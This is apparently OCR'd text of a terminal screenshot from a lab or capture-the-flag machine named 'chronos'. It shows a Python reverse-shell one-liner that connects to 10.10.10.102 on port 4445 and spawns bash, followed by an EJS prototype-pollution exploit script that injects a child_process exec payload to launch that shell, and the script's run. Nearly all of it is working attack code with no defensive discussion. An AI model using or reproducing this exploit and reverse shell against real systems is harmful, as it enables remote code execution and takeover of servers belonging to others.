 www-data@chronos:/tmp$ cat reverse.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.
10.10.102",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pt
y; pty.spawn("/bin/bash")
www-data@chronos:/tmp$ cat EJS-RCE-attack.py
##############################################################
# Run this .py to perform EJS-RCE attack
# referenced from
# https://blog.p6.is/Real-World-JS-1/
#
# Timothy, 10 November 2020
##############################################################

### imports
import requests

### commands to run on victim machine
cmd = 'python /tmp/reverse.py'

print("Starting Attack...")
### pollute
requests.post('http://localhost:8080', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})

### execute command
requests.get('http://localhost:8080')
print("Finished!")
www-data@chronos:/tmp$ python3 EJS-RCE-attack.py
Starting Attack...
Finished!
www-data@chronos:/tmp$